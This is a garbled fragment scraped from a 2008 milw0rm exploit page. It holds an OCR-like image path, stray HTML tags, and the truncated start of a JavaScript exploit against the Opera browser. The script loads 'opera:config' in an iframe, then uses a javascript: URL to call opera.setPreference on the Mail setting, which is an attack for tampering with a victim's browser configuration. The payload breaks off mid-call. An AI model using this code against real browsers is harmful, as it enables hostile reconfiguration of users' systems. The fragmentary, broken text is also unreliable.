
</
body
>
</
html
>
<
o.js
>
s=document.createElement("IFRAME");

s.src="opera:config";

document.body.appendChild(s);

s.src="javascript:opera.setPreference('Mail',
</
o.js
>
# milw0rm.com [2008-10-23]

Tags:
Advisory/Source:
Link